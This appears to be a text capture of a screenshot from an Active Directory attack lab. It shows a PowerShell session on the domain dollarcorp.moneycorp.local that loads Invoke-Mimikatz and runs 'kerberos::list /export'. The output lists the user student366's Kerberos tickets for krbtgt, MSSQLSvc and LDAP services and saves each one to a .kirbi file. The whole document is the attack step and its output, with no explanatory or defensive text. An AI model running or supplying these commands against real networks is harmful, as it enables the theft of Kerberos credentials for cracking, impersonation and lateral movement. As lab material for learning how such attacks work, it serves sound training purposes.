 Select Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::list /export"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/7/2022 6:35:26 AM ; 3/7/2022 4:35:26 PM ; 3/14/2022 6:35:26 AM
   Server Name       : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-student366@krbtgt~DOLLARCORP.MONEYCORP.LOCAL-DOLLARCORP.MONEYCORP.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 3/7/2022 6:37:03 AM ; 3/7/2022 4:35:26 PM ; 3/14/2022 6:35:26 AM
   Server Name       : MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-student366@MSSQLSvc~dcorp-mgmt.dollarcorp.moneycorp.local-DOLLARCORP.MONEYCORP.LOCAL
.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 3/7/2022 6:35:26 AM ; 3/7/2022 4:35:26 PM ; 3/14/2022 6:35:26 AM
   Server Name       : LDAP/dcorp-dc.dollarcorp.moneycorp.local/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
   Client Name       : student366 @ DOLLARCORP.MONEYCORP.LOCAL
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a50000-student366@LDAP~dcorp-dc.dollarcorp.moneycorp.local~dollarcorp.moneycorp.local-DOLLA
RCORP.MONEYCORP.LOCAL.kirbi
PS C:\ad> _